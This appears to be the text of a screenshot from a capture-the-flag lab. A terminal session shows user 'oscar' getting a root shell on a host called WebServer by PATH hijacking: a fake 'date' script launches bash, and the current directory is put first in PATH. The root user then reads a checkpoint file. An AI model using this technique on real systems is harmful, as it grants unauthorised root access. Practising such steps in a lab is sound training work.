 oscar@WebServer:~/scripts$ ls
current-date  date  sys.c  sys.so
oscar@WebServer:~/scripts$ cat date
#!/bin/sh
/bin/bash
oscar@WebServer:~/scripts$ export PATH=.:$PATH
oscar@WebServer:~/scripts$ ./current-date
root@WebServer:~/scripts# whoami
root
root@WebServer:~/scripts# cd /root/
root@WebServer:/root# ls
2_checkpoint.txt
root@WebServer:/root# cat 2_checkpoint.txt
Well done
Well done! You achieved the second checkpoint!
The last step is the Database server.
root@WebServer:/root#